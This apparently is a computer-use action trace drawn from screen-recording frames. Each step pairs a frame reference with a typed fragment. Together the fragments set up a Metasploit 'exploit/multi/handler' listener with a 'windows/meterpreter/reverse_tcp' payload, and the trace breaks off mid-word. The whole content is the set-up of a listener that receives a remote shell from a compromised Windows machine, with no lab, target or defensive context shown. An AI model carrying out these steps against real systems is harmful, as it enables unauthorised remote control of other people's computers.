
type("xplo")

type("it/")

type("multi/handler")

Step: Set the handler payload to windows/meterpreter/reverse_tcp
type("set")

type("payload")

type("windows")

type("/meterp")
